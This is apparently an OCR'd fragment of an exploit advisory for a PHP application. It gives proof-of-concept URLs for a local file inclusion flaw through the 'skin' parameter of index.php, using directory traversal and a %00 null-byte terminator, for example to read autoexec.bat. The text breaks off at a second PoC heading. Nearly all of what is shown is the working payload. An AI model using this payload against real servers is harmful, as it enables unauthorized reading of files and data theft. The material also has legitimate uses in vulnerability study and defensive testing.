
---------------------------------------
---------------------------------------
--------------

   PoC 1 :

      http://[target]/[path]/index.php?
skin=[Local File]%00

   Example 1 :

      http://127.0.0.1/path/index.php?
skin=../../../../autoexec.bat%00

---------------------------------------
---------------------------------------
--------------

   PoC 2 :
